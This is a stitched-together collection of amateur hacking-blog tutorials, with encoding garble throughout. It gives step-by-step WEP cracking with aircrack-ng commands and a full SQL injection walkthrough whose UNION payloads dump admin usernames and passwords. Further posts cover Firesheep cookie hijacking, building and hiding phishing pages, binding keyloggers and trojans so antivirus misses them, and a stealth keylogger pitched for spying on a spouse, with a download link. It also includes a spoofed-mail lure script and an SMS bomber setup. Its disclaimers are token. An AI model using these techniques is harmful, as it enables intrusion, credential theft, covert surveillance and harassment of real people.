Hacking/Cracking WEP Using Backtrack: A Beginners Guide
A. SCOPE
This tutorial is intended for users with little or no experience with linux or wifi. The folks over at remote-exploit have released Backtrack
Get it Remote-Exploit.org - Supplying offensive security products to the world
a tool which makes it ridiculously easy to access any network secured by WEP encryption. This tutorial aims to guide you through the process of using it effectively.
Required Tools
You will need a computer with a wireless adapter listed here
Download Backtrack and burn its image to a CD
B. OVERVIEW
BACKTRACK is a bootable live cd with a myriad of wireless and tcp/ip networking tools. This tutorial will only cover the included kismet and aircrack-ng suite of tools.
Tools Overview
Kismet - a wireless network detector and packet sniffer
airmon - a tool that can help you set your wireless adapter into monitor mode (rfmon)
airodump - a tool for capturing packets from a wireless router (otherwise known as an AP)
aireplay - a tool for forging ARP requests
aircrack - a tool for decrypting WEP keys
iwconfig - a tool for configuring wireless adapters. You can use this to ensure that your wireless adapter is in monitor mode which is essential to sending fake ARP requests to the target router
macchanger - a tool that allows you to view and/or spoof (fake) your MAC address
Glossary of Terms
AP: Access Point: a wireless router
MAC Address: Media Access Control address, a unique id assigned to wireless adapters and routers. It comes in hexadecimal format (ie 00:11:ef:22:a3:6a)
BSSID: Access Point MAC address
ESSID: Access Points Broadcast name. (ie linksys, default, belkin etc) Some AP̢۪s will not broadcast their name but Kismet may be able to detect it anyway
TERMINAL: MS-Dos like command line interface. You can open this by clicking the black box icon next to the start key in backtrack
WEP: short for Wired Equivalency Privacy, it is a security protocol for Wi-Fi networks
WPA: short for WiFi Protected Access. a more secure protocal than WEP for wireless networks. NOTE: this tutorial does not cover cracking WPA encryption
Since Backtrack is a live CD running off your cdrom, there is nowhere that you can write files to unless you have a linux partition on your hard drive or a usb storage device. Backtrack has some NTFS support so you will be able to browse to your windows based hard drive should you have one, but it will mount the partition as â€Å“read-onlyâ€. I dual boot windows and ubuntu on my laptop so I already have a linux swap partition and a reiserfs partition. Backtrack had no problem detecting these and mounting them for me. To find your hard drive or usb storage device, just browse to the /mnt folder in the file manager. Typically a hard drive will appear named something like hda1 or hda2 if you have more than one partition on the drive. Alternately hdb1 could show if you have more than one hard disk. Having somewhere to write files that you can access in case you need to reboot makes the whole process a little easier.
C. DISCLAIMER
Hacking into someone̢۪s wireless network without permission is probably against the law. I wouldn̢۪t recommend doing it. I didn̢۪t break into anyone else̢۪s network while learning how to do this .
D. IMPLEMENTATION
STEP 1
Monitoring Wireless Traffic With Kismet
Place the backtrack CD into your cd-rom drive and boot into Backtrack. You may need to change a setting in your bios to boot from cd rom. During boot up you should see a message like â€Å“Hit ctrl+esc to change bios settingsâ€. Changing your first boot device to cdrom will do the trick. Once booted into linux, login as root with username: root password: toor. These are the default username and password used by backtrack. A command prompt will appear. Type startx to start KDE (a ‘windows’ like workspace for linux).
Once KDE is up and running start kismet by clicking on the start key and browsing to Backtrack->Wireless Tools -> Analyzers ->Kismet. Alternatively you can open a Terminal and type:
kismet
Kismet will start running and may prompt you for your wireless adapter. Choose the appropriate adapter, most likely ‘ath0?, and sit back as kismet starts detecting networks in range.
NOTE: We use kismet for two reasons.
1. To find the bssid, essid, and channel number of the AP you are accessing.
2. Kismet automatically puts your wireless adapter into monitor mode (rfmon). It does this by creating a VAP (virtual access point?) or in other words, instead of only having ath0 as my wireless card it creates a virtual wifi0 and puts ath0 into monitor mode automatically.
While kismet detects networks and various clients accessing those networks you might want to type ’s’ and then ‘Q’ (case sensitive). This sorts all of the AP’s in your area by their signal strength. The default ‘autofit’ mode that kismet starts up in doesn’t allow you much flexibility. By sorting AP’s by signal strength you can scroll through the list with the arrow keys and hit enter on any AP you want more information on. (side note: when selecting target AP keep in mind this tutorial only covers accessing host AP’s that use WEP encryption. In kismet the flags for encryption are Y/N/0. Y=WEP N=Open Network- no encryption 0= other: WPA most likely.)
Select the AP (access point) you want to access. Copy and paste the broadcast name(essid), mac address(bssid), and channel number of your target AP into a text editor. Backtrack is KDE based so you can use kwrite. Just open a terminal and type in ‘kwrite’ or select it from the start button. In Backtrack’s terminal to copy and paste you use shift+ctrl+c and shift+control+v respectively. Leave kismet running to leave your wireless adapter in monitor mode. You can also use airmon to do this manually.
airmon-ng -h
for more help with this
STEP 2
Collecting Data With Airodump
Open up a new terminal and start airodump so we can collect ARP replies from the target AP. Airodump is fairly straight forward for help with this program you can always type â€Å“airodump-ng -h†at the command prompt for additional options.
airodump-ng ath0 -w /root/belkin 9 1
Breaking down this command:
ath0 is my wireless card
-w tells airodump to write the file to
/root//belkin
9 is the channel 9 of my target AP
1 tells airodump to only collect IVS - the data packets with the WEP key
STEP 3
Associate your wireless card with the AP you are accessing.
aireplay-ng -1 0 -e belkin -a 00:11:22:33:44:55 -h 00:fe:22:33:f4:e5 ath0
-1 at the beginning specifies the type of attack. In this case we want fake authentication with AP. You can view all options by typing
aireplay-ng -h
0 specifies the delay between attacks
-e is the essid tag. belkin is the essid or broadcast name of my target AP. Linksys or default are other common names
-a is the bssid tag(MAC address). 00:11:22:33:44:55 is the MAC address of the target AP
-h is your wireless adapters MAC addy. You can use macchanger to view and change your mac address.
macchanger -s ath0
ath0 at the end is my wireless adapters device name in linux
STEP 4
Start packet injection with aireplay
aireplay-ng -3 -b 00:11:22:33:44:55 -h 00:fe:22:33:f4:e5 ath0
NOTES:
-b requires the MAC address of the AP we are accessing.
-h is your wireless adapters MAC addy. You can use macchanger to view and change your mac address.
macchanger -s ath0
if packets are being collected at a slow pace you can type
iwconfig ath0 rate auto
to adjust your wireless adapter̢۪s transmission rate. You can find your AP̢۪s transmission rate in kismet by using the arrow keys up or down to select the AP and hitting enter. A dialog box will pop up with additional information. Common rates are 11M or 54M.
As aireplay runs, ARP packets count will slowly increase. This may take a while if there aren̢۪t many ARP requests from other computers on the network. As it runs however, the ARP count should start to increase more quickly. If ARP count stops increasing, just open up a new terminal and re-associate with the ap via step 3. There is no need to close the open aireplay terminal window before doing this. Just do it simultaneously. You will probably need somewhere between 200-500k IV data packets for aircrack to break the WEP key.
If you get a message like this:
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Just reassociate with the AP following the instructions on step 3.
STEP 5
Decrypting the WEP Key with Aircrack
Find the location of the captured IVS file you specified in step 2. Then type in a terminal:
aircrack-ng -s /mnt/hda2/home/belkin_slax_rcu-03.ivs
Change /mnt/hda2/home/belkin_slax_rcu-03.ivs to your file̢۪s location
Once you have enough captured data packets decrypting the key will only take a couple of seconds. For my AP it took me 380k data packets. If aircrack doesn̢۪t find a key almost immediately, just sit back and wait for more data packets.
If you get approx. 4,000 packets and ur desperate try wep_crack it works faster most the time
How to Break the Database:
Step 1 :
First we need to check whether website is vulnerable or not( i meant hackable or not) . In order to that, you need to find a page that looks like this:
www.site.com/page=1
or
www.site.com/id=5
Enter this url into google search or address bar. Basically the site needs to have an = then a number or a string, but most commonly a number.
Once you have found a page like this, we test for vulnerability by simply entering a ' after the number in the url. For example:
www.site.com/page=1'
If the database is vulnerable, the page will spit out a MySQL error such as;
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home/wwwprof/public_html/readnews.php on line 29
If the page loads as normal then the database is not vulnerable, and the website is not vulnerable to SQL Injection.
Step 2 :
Now we need to find the number of union columns in the database. We do this using the "order by" command. We do this by entering "order by 1--", "order by 2--" and so on until we receive a page error. For example:
www.site.com/page=1 order by 1--If we receive another MySQL error here, then that means we have 4 columns. If the site errored on "order by 9" then we would have 8 columns. If this does not work, instead of -- after the number, change it with /*, as they are two difference prefixes and if one works the other tends not too. It just depends on the way the database is configured as to which prefix is used.
http://www.site.com/page=1 order by 2--
http://www.site.com/page=1 order by 3--
http://www.site.com/page=1 order by 4--
http://www.site.com/page=1 order by 5--
If the above method is not working then try this:
www.site.com/page=1 order by 1
http://www.site.com/page=1 order by 2
http://www.site.com/page=1 order by 3
http://www.site.com/page=1 order by 4
http://www.site.com/page=1 order by 5
Step 3 :
We now are going to use the "union" command to find the vulnerable columns. So we enter after the url, union all select (number of columns)--,
for example:
www.site.com/page=1 union all select 1,2,3,4--
This is what we would enter if we have 4 columns. If you have 7 columns you would put, union all select 1,2,3,4,5,6,7-- . If this is done successfully the page should show a couple of numbers somewhere on the page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.
Step 4 :
We now need to find the database version, name and user. We do this by replacing the vulnerable column numbers with the following commands:
user()
database()
version()
or if these dont work try...
@@user
@@version
@@database
For example the url would look like:
www.site.com/page=1 union all select 1,user(),version(),4--
The resulting page would then show the database user and then the MySQL version. For example admin@localhost and MySQL 5.0.83.
Step 5 :
In this step our aim is to list all the table names in the database. To do this we enter the following command after the url.
UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
So the url would look like:
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
Remember the "table_name" goes in the vulnerable column number you found earlier. If this command is entered correctly, the page should show all the tables in the database, so look for tables that may contain useful information such as passwords, so look for admin tables or member or user tables.
Step 6 :
In this Step we want to list all the column names in the database, to do this we use the following command:
union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
This command makes the page spit out ALL the column names in the database. So again, look for interesting names such as user,email and password.
Step 7 :
Finally we need to dump the data, so say we want to get the "username" and "password" fields, from table "admin" we would use the following command,
union all select 1,2,group_concat(username,0x3a,password),4 from admin--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(username,0x3a,password),4 from admin--
Here the "concat" command matches up the username with the password so you dont have to guess, if this command is successful then you should be presented with a page full of usernames and passwords from the website.

In this i'll give you intro to the SQL Injections. Next post will give you detailed information about the SQL injections.
What is the Database?
Datbase is an application that stores a collection of Data.Database offers various APIs for creating, accessing and managing the data it holds. And database(DB) servers can be integrated with our web development so that we can pick up the things we want from the database without much difficulties.
Database is a place that stores username,passwords and more details. Database should be secured. But providing high level security is not possible for all sites(much costlier or poor programming ). So Database of many websites is insecure or vulnerable(easily hackable).
Some List of Database are:
- DB servers,
- MySQL(Open source),
- MSSQL,
- MS-ACCESS,
- Oracle,
- Postgre SQL(open source),
- SQLite,
SQL injection is Common and famous method of hacking at present . Using this method an unauthorized person can access the database of the website. Attacker can get all details from the Database.
What an attacker can do?
- ByPassing Logins
- Accessing secret data
- Modifying contents of website
- Shutting down the My SQL server
COMMON METHODS USED FOR WEBSITE HACKING
- Remote File Inclusion or RFI
- SQL injection
- Cross site scripting or XXS
- Local file inclusion or LFI
- Directory Traversal attack
RFI:
RFI stands for Remote File Inclusion and it allows the attacker to upload a custom coded/malicious file on a website or server using a script. The vulnerability occurs due to the use of user supplied input without proper validation. This can lead to something as minimal as outputting the contents of the file, but depending on the severity, to list a few it can lead to:
- Code execution on the web server
- Code execution on the client-side such as Javascript which can lead to other attacks such as cross site scripting (XSS).
- Denial of Service (DoS)
- Data Theft/Manipulation
Local File Inclusion:
Local File Inclusion known as LFI. It
It is same as RFI.
SQL injection:
A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands.
By doing this you can get the admin id and password. after getting the Username and password you can access the control panel of admin and change the website details or whatever you like,you can do.
For more Details read this articles
What is SQL iNJECTION?
Implementation of SQL Injection
Cross site scripting or XXS :
It is is a type of computer security vulnerability typically found in web applications that enables malicious attackers to inject client-side script into web pages viewed by other users. An exploited cross-site scripting vulnerability can be used by attackers to bypass access controls such as the same origin policy. Cross-site scripting carried out on websites were roughly 80% of all security vulnerabilities documented by Symantec as of 2007. Their impact may range from a petty nuisance to a significant security risk, depending on the sensitivity of the data handled by the vulnerable site, and the nature of any security mitigations implemented by the site's owner
Directory Traversal attack
A directory traversal (or path traversal) is to exploit insufficient security validation / sanitization of user-supplied input file names, so that characters representing "traverse to parent directory" are passed through to the file APIs.
The goal of this attack is to order an application to access a computer file that is not intended to be accessible. This attack exploits a lack of security (the software is acting exactly as it is supposed to) as opposed to exploiting a bug in the code.
Directory traversal is also known as the ../ (dot dot slash) attack, directory climbing, and backtracking. Some forms of this attack are also canonicalization attacks.
Back Track 4-The OS known for Hacking/Penetration Testing.
![]() |
| Back Track 4 - Ethical Hacking Tutorials(BTS) |
BackTrack4 is developed from the earlier linux distribution namely Whoppix, IWHAX, and Auditor.
BackTrack is funded by offensive Security.
New Features in BackTrack 4 r2
* Kernel 2.6.35.8 – *Much* improved mac80211 stack.
* USB 3.0 support.
* New wireless cards supported.
* All wireless Injection patches applied, maximum support for wireless attacks.
* Even *faster* desktop environment.
* Revamped Fluxbox environment for the KDE challenged.
* Metasploit rebuilt from scratch, MySQL db_drivers working out of the box.
* Updated old packages, added new ones, and removed obsolete ones.
* New BackTrack Wiki with better documentation and support.
* Our most professional, tested and streamlined release ever.
Download:
http://www.backtrack-linux.org/downloads
If you have any queries ,this link will clarify you :
Lines From Backtrack4-Linux.org:
More details and tutorials coming soon..!!!
Recently You mozilla add on namely " FireSheep" is used for hack thousands of email accounts . As reported by techcurnch, Firesheep has been downloaded more than 104,000 times in roughly within 24 hours.
What is the Special in FireSheep?
Using FireSheep add on you can control any account without knowing the username and password . Famous Social Network Facebook is victim of this Firesheep.
How?
The Firesheep uses HTTP Session Hijacking to gain the username and password.
What is HTTP Session Hijacking?
Attacker use HTTP session Hijacking to steal the cookies from victim. Cookies are file which contains the password and username .
Using this HTTP Session Hijacking method you can hack Facebook Google, Yahoo, Orkut, Flickr etc or any other email account.
How to use this Firesheep to steal the cookies?
You will need this requirements:
- Public wifi access
- winpcap
- Firesheep(Download)
Step 1:
Download the Firesheep file.
Right click on the file and select "Open With"
and select Mozila Firefox.
Step 2:
Once you have installed firesheep on firefox web browser, Click on view at the top, then goto sidebar and click on Firesheep

Step 3:
Now click on the top left button "Start capturing" and it will start to capture the session cookies of people in your wifi network, This will show you the list of those people whose cookies are captured and have visited unsecured website known to firesheep, Double click on the photo and you will be logged in instantly

The Basic level Hacking is Email Account Hacking. Everyone like to do first email account hacking only. So here is the tutorial for budding hackers about email Hacking.
There are different types of Email Account Hacking . Here is some of them :
- Social Engineering
- Phishing
- Brute Force Attack
- Keylogger
- Guessing the Answer for the Security Question
Social Engineering:

Social engineering takes advantage of the weakest link in any organization’s
information security defenses: people. Social engineering is
“people hacking” and involves maliciously exploiting the trusting nature of
human beings to obtain information that can be used for personal gain.
Social engineering is one of the toughest hacks to perpetrate because it takes
great skill to come across as trustworthy to a stranger. It’s also by far the
toughest hack to protect against because people are involved.
Social Engineering is different from Physical Security exploits . In social engineering hackers will analyze about
victim. Hackers will send mail to victim. The contents will be related to the victim.
Eg:
✓ False support personnel claim that they need to install a patch or new
version of software on a user’s computer, talk the user into downloading
the software, and obtain remote control of the system.
✓ False vendors claim to need to update the organization’s accounting
package or phone system, ask for the administrator password, and
obtain full access.
✓ Phishing e-mails sent by external attackers gather user IDs and passwords
of unsuspecting recipients. Hackers then use those passwords to
gain access to bank accounts and more. A related attack exploits crosssite
scripting on Web forms.
✓ False employees notify the security desk that they have lost their keys
to the computer room, receive a set of keys from security, and obtain
unauthorized access to physical and electronic information.
Phishing WebPage:

It is a fake webpage which looks similar to the original page of the website. Using this WebPage we can easily get the Password of victims. The process involved in creating Phishing webpage are,
✓ First Visit the Website which is associated with the email id. Copy the Source code.
✓ Edit the the Source code such that it will store the password for you.
✓ Upload the Webpage to any free webhosting sites. (don't select a famous hosting site,they will find that
your page is fake). Try uploading through the proxy server.
Guessing the Answer for Security Question:
Do you remember that the mail sites will ask for the security questions to retrieve the mail account? You can hack the mail account simply guessing the answer. If the victim is your friend ,then it may very easy to hack.
Brute Force Attack:

A famous and traditional attacking method . In this method ,the password will be found by trying all possible passwords with any program or software.
Keyloggers:

It is one of the spyware which will capture what you type in the keyboard. so whenever you type the username and password ,it will simply capture.
It is software program which will be attached with any softwares and send to victim. While victim install the software ,the keylogger also start to work. Keyloggers are exe files.
Note:
This Email Account Hacking Tutorial is truly for educational purpose only.

Everyone Like to send Anonymous Mail to your enemy or friend or teacher. Here is the Hacking tutorial for you to implement that. So i hope This will be best hack for you.
What is the Use?
I explained you in my older post how to get ip address. To get the ip address you need to send the mail with link. So You can send mail to your victim with that link such that you are contacting from an organization.
For Eg:
You can say we are from Facbook,we have new feature to enable the feature visit this page.
How to do?
Step 1:
First of all you need to register in free web hosting service which has PHP feature. So my choice is
Step 2:
Now Download this zip file:
Inside the file you can find the mail.php file. Extract the file
Step 3:
Now Go to x10hosting.com and login with your username and password.
Upload the "mail.php" file to "public_html" folder.
Step 4:
That's all you finished.
Now go to this page
For eg:
yourfavorites.x10.mx/mail.php
Usually the default will be "name.x10.mx"
When you visit you will see the form just like this:
Fill the form with your victim mail address and message subject and send
Alternative for Command prompt. Use if cmd is blocked
There are several tweaks and hacks to enable command prompt, but it is so much tricky. I am introducing you with a nice alternative for command prompt.
Have a look at the screenshot. It supports all the features that Command Prompt does. Even all the wild cards that can be used in DOS(Disk Operating System).
Download it from here:
It is actually a DOS Shell, which interpets user command same as in DOS.
There are two important types of Hash Encryption Methods. They are MD5(Message digest 5),SHA1(Secure Hash Algorithm). Here i'll give you a tool which will use to crack both hash function algorithms. we can do offline cracking hashes (it means we don`t need an Internet connection that uses the hash databases that have been cracked before).
Download Hashcat Tool from here:
Hashcat tool can crack:
* MD5
* Md5 ($ pass. $ Salt)
* Md5 ($ salt. $ Pass)
* Md5 (md5 ($ pass))
* Md5 (md5 (md5 ($ pass)))
* Md5 (md5 ($ pass). $ Salt)
* Md5 (md5 ($ salt). $ Pass)
* Md5 ($ salt.md5 ($ pass))
* Md5 ($ salt. $ Pass. $ Salt)
* Md5 (md5 ($ salt). Md5 ($ pass))
* Md5 (md5 ($ pass). Md5 ($ salt))
* Md5 ($ salt.md5 ($ salt. $ Pass))
* Md5 ($ salt.md5 ($ pass. $ Salt))
* Md5 ($ username.0. $ Pass)
* Md5 (strtoupper (md5 ($ pass)))
* SHA1
* Sha1 ($ pass. $ Salt)
* Sha1 ($ salt. $ Pass)
* Sha1 (sha1 ($ pass))
* Sha1 (sha1 (sha1 ($ pass)))
* Sha1 (strtolower ($ username). $ Pass)
* MySQL
* MySQL4.1/MySQL5
* MD5 (WordPress)
* MD5 (PHPbb3)
* MD5 (Unix)
* SHA-1 (Base64)
* SSHA-1 (Base64)
* SHA-1 (Django)
* MD4
* NTLM
* Domain Cached credentials
* MD5 (CHAP)
* MSSQL
Attack Mode supported in this tool:
* Straight *
* Combination *
* Toggle-Case *
* Brute-Force
* Permutation
What should we do?
First, create a file with notepad:
[1] C:\temp\hash.txt and
[2] C:\ temp\results.txt ago
open the C:\ temp\hash.txt and fill with Hash you want to crack. picture as below
For C:\temp\results.txt , do nothing and let it blank because the cracked hashes will be saved in here.
Run Hashcrack. and follow the steps below:
In this tutorial, the author uses brute-force mode, cracking technique with a combination of characters. Notice the image below:
![]() |
| Hash cat step |
[-] In Brute force column, select mode and select the type of hash (we are trying to crack MD5 here)
[-] In the Password length, insert 1-14 (u may put about 20 oto 30) the longer the password length, the longer the cracking process.
[-] In bruteforce charset settings, you can fill with the desired character. eg abcdefghijklmnopqrstuvwxy z1234567890 or abcdefghijklmnopqrstuvwxy z1234567890 !@#$%^&*()_+
[-] In OUTFILE column, put a tick and specify the path in C:\temp\results.txt that you have previously made.
[-] Checklist OUTFILE Monitor and click I want to catch a Hash ..
Wait for the process of cracking (this tool directly run a CLI mode)
![]() |
| CLI MODE |
you will find the results of the hash that has been successful on crack.
![]() |
| Result of Hash crack |
Keyloggers and Trojan can be onlye exe file so victims may be easily find it is some other softwares. Here is tutorial to bind the keylogger or trojan with the Image files(jpeg,gif) or movie files.
What is binder software?
A Binder is a software used to bind or combine to or more files under one name and extension, The files to be binded can have any extension or icon, Its all up to you and you have the choice to select the name, icon and various attributes of binded file, The Binded files can be even worse when they are crypted, because Bintext would not be able to find it and at the same time it could also bypass antivirus detection then you are almost guaranteed to be infected
Popular Binders
Here are some of the popular binders used by hackers to hide keyloggers and Trojans:
Simple Binder
Weekend Binder
Weekend Binder can be used to bind two or more files under one extension and icon, If the binded file contains an application, the application also runs along with the actual binded files .
How to detect Crypted Binded files?

As I told you before that if a trojan or keylogger is binded with a file and it's crypted in order to bypass antivirus detection then its very difficult to detect it, However there is a great piece of software called resource hacker which is really effective when it comes to keylogger protection, It detects whether the file is binded or not.

In my last post i gave you the list of best port scanner tools. In this post i will explain about port scanning process and use of port scanning.
Port Scanning:
Port scanning is the process of searching for active or opened ports in victim system. Just like a thief searching for gate opened house. Consider this scanning
Starting Scan.
Target Host: www.yourcompany.com or IP Address
TCP Port :7 (echo)
TCP Port :9 (discard)
TCP Port :13 (daytime)
TCP Port :19 (chargen)
TCP Port :21 (ftp)
TCP Port :23 (telnet)
TCP Port :25 (smtp)
TCP Port :37 (time)
TCP Port :53 (domain)
TCP Port :79 (finger)
TCP Port :80 (www)
TCP Port :110 (pop)
TCP Port :111 (sunrpc)
Finished.
It shows the active ports in that domain or ip address
What is the Use?
what we can do with these ports? we can communicate with the victim system remotely using those active ports. So we can get their data without their knowledge.(The thing is that you can theft their data).
Scanning for open ports is done in two ways.
- Scan a single IP address for open ports:
It just like a thief who searching for any opened gate in single house.
In relation to scanning, the gate is port and house is IP address.
We are searching for the active port in a single IP address
Eg:
searching for active ports only at 123.xx.xx.xx - Scan a range of IP address to find open ports:
Scanning a range of IP address is like thief who searching for any opened gate in a street. In relation to scanning, the gate is ports and street is range of ip address
Eg:
searching active ports only at
123.20.xx.xx to 123.30.xx.xx

What is port Scanning?
You should understand what is port scanning . Port scanning is the process of checking which port is opened and which ports are locked. Just like a thief who searching for a gate opened house.
What is the Use?
By finding which port is opened ,you can try to communicate with victim system remotely and access their data .
Learn more about Port scanning.
EG:-
* 21: FTP
* 22: SSH
* 23: Telnet
* 53: Domain Name System
* 80: World Wide Web HTTP
* 119: Network News Transfer Protocol
* 443: HTTP over Transport Layer Security/Secure Sockets Layer
* 445: microsoft-ds, Server Message Block over TCP
If these ports are not secure a hacker can communicate with these ports and cause havoc
The list given below are some of the best port scanners
You can download from the links given below:
Nmap:
This tool developed by Fyodor is one of the best unix and windows based port scanners. This
advanced port scanner has a number of useful arguments that gives user a lot of control over the
process.
From:
Superscan
A Windows-only port scanner, pinger, and resolver SuperScan is a free Windows-only closed-source TCP/UDP port scanner by Foundstone. It includes a variety of additional networking tools such as ping, traceroute, http head, and whois.
From
Download
Angry IP Scanner
A fast windows IP scanner and port scanner. Angry IP Scanner can perform basic
host discovery and port scans on Windows. Its binary file size is very small compared to other scanners and other pieces of information about the target hosts can be extended with a few plugins.
From
Download
Unicornscan :
Unicornscan is an attempt at a User-land Distributed TCP/IP stack for information gathering
and correlation. It is intended to provide a researcher a superior interface for introducing a stimulus into and measuring a response from a TCP/IP enabled device or network. Some of its features include asynchronous stateless TCP scanning with all variations of TCP flags, asynchronous stateless TCP banner grabbing, and active/passive remote OS, application, and component identification by analyzing responses.
From
Download
Simulate a distributed denial of service (DDOS) attack against a target server. T
Ddosim is a tool that can be used in a laboratory environment to simulate a distributed denial of service (DDOS) attack against a target server. The test will show the capacity of the server to handle application specific DDOS attacks. ddosim simulates several zombie hosts (having random IP addresses) which create full TCP connections to the target server. After completing the connection, ddosim starts the conversation with the listening application (e.g. HTTP server).
ddosim is written in C++ and runs on Linux. Its current functionalities include:
- HTTP DDoS with valid requests
- HTTP DDoS with invalid requests (similar to a DC++ attack)
- SMTP DDoS
- TCP connection flood on random port
In order to simulate such an attack in a lab environment we need to setup a network like this:
More Info :

- pc runs slower than usual.
- Stops responding
- computer crashes, and restarts every few minutes.
- Applications on the computer do not work correctly.
- Disks or disk drives are inaccessible.
- Can't print items correctly.
- Unusual error messages
- Distorted menus and dialog boxes.
- There is a double extension on an attachment that you recently opened, such as a .jpg, .vbs, .gif, or .exe. extension.
- An antivirus program is disabled for no reason. Additionally, the antivirus program can't be restarted.
- An antivirus program can't be installed on the computer, or the antivirus program won't run.
- Strange Icons
- Strange sounds or music plays from the speakers unexpectedly.
- Windows does not start even though you have not made any system changes or even though you have not installed or removed any programs.
- There is frequent modem activity. If you have an external modem, you may notice the lights blinking frequently when the modem is not being used. You may be unknowingly supplying pirated software
- Windows does not start because certain important system files are missing. Additionally, you receive an error message that lists the missing files
- The computer sometimes starts as expected. However, at other times, the computer stops responding before the desktop icons and the taskbar appear.
You may need keylogger in this following situation:
- you are a caring parent and need to know whom your kids are talking to or what websites they are visiting while you’re away
- you are suspecting your spouse/ girlfriend or boyfriend in cheating.
![]() |
| Key logger |
You may need keylogger for any other reasons. Whatever, in this post i am going to give you the link to download the Elite Keylogger 7.0 tool.
While you installing this Keylogger in your system ,you will be asked to select mode(visible mode, invisible mode ). If you are New to the Keyloggers, then i suggest you the visible mode. Enter your decided password. Now you are ready to spy your or your spouse system. But do not forget your unhide word, as keylogger runs in stealth mode and you can’t see it until typing this word.
After the launch you will see the main window in which you can configure and set main parameters of monitoring.
Concerning the main features. With this keylogger you can view chats, instant messages, emails, Internet activity, absolutely all keystrokes, programs’ activity, all passwords and even Windows logon password, usernames and time they worked on your computer, desktop activity, clipboard and more.
Moreover, Elite keylogger takes screenshots of your desktop in a definite period of time. You can filter logs, save them or delete all of them. You can also receive all the logs via e-mail and send them to FTP and save them remotely. One of the new features added was possibility to send logs to USB drive once it is plugged in.
You can also choose the accounts and applications which have to be monitored. In case you want users to know that the computer is monitored – you can apply “Show monitoring warning on startup” option.
And what is the main advantage of a keylogger? Of course, its invisibility. While testing none of antiviruses detected this one small utility.
As you can see, the range of options this keylogger offers is rather wide. And if you need to get detailed information of all PC activity – this keylogger is just what you need.
Elite Keylogger is compatible with Win 2000/XP/Vista/7 x32 (64-bit edition is in development)
http://hotfile.com/dl/89750114/95f2230/Keylogger_7.0.rar.html
Hi friends now you know about encryptions right ? if you don't know about encryption ,please read this article
Introduction to cryptography
Now you know the importance of encryption. If you like to protect your documents using encryption, then here is the tool for you. This is open source software. So no need to worry about the key,it is completely free.
Features of Axcrypt :
ally set it apart from all other file encryption tools, commercial as well as free:
- Double-click to edit/view with any application.
- Automatic re-encryption after modification.
- Absolutely no user configuration necessary or possible before use.
- Open source under GNU General Public License.
- 7 languages in one executable distribution.
- Extensive command-line interface for scripting and programming.
Other features
- Windows 2000/2003/XP/Vista/2008/7 compatible.
- AES encryption with 128-bit keys.
- Edit an encrypted document directly with double-click.
- Optional pass phrase cache - type pass phrases once per logon and/or reboot.
- Automatic pass phrase validation before decryption or editing.
- Key-File generation and support.
- No options or user interface - easy to install and use.
- Relatively light-weight, less than 1Mb download
- Extensive command-line interface.
- Server mode options.
- Support for files larger than 4GB (on Windows NT/2K/XP or later).
- Dynamic brute force counter measure - iterative key wrapping.
- Integrates well with web based file sharing services.
- Selective compression before encryption - faster downloads/uploads.
- Retains original file name and information of an encrypted file.
- Integrated shredder.
- Shredding of all temporary and encrypted plaintext files.
- Secure memory handling - no keys or data in the paging file.
- Industry standard algorithms.
- Data integrity verification - no undetected modification.
- Unique data encryption keys used for every file and (re-)encryption.
- Polyglot - currently speaks English, German, French, Spanish, Italian, Hungarian and Swedish.
- Easy to add more languages - contact me (I'm especially looking for Nordic languages)!
- Open source - no backdoors.
- Private branding support for commercial or corporate versions.
- It's FREE!
Read how to install and use the Axcrypt
Download the Axcrypt from here:
If the above link is not working then try this:
Install the Axcrypt.
After Installation:
Encryption:
Right click on the file or folder which you want to lock.
Select Axcrypt option.
Then select Encrypt.

Now enter the Password or Key whatever you call.
Click ok.
Now you can see the icon is changed for the file or folder.
In order to open or modify you need to enter the password.
Decryption:
Right click on the encrypted file or folder
Select Axcrypt option
Then Select Decrypt.
Now Enter the Password to decrypt(password,which you gave while doing encryption).
That's all.
Screen Shot Tutorial For Reference:
This is un experienced users of windows. Here i will give the screen shot how to do it.
For Encryption:
For Decryption:
It is easy to change your ip address without using proxy server,softwares.
- Open Command Prompt
- Type ipconfig /release just like that, and hit enter
- Type "exit" and leave the prompt
- Right-click on "Network Places" or "My Network Places" on your Control Panel.
- Click on "properties"
- You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.
- Right click on "Local Area Connection" and click "properties"
- Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
- Click on "Use the following IP address" under the "General" tab
- Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
- Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
- Hit the "Ok" button here
- Hit the "Ok" button again
- You should now be back to the "Local Area Connection" screen.
- Right-click back on "Local Area Connection" and go to properties again.
- Go back to the "TCP/IP" settings
- This time, select "Obtain an IP address automatically"
- Hit "Ok" Hit "Ok" again
- You now have a new IP address
This will change your dynamic ip only not your ISP/IP Address.
A friend and I wrote this command line SMS bomber in Bash. It allows you to set the message you want to send, the phone number to send it to, the carrier of the phone (which can be found at http://www.fonefinder.net), and the delay between messages. You'll need to install 'ssmtp'
If you're using Ubuntu or BT4 you can type:
Code:
You'll also need a Gmail account (I'm sure you could use another e-mail service, just make changes accordingly).
Then you'll need to edit the configuration file (located at /etc/ssmtp/ssmtp.conf)
Where it says:
Code:
# MX records are consulted. Commonly mailhosts are named mail.domain.com
mailhub=whatever
Then add this at the end of the configuration file:
Code:
AuthPass=YOURPASSWORD
UseSTARTTLS=YES
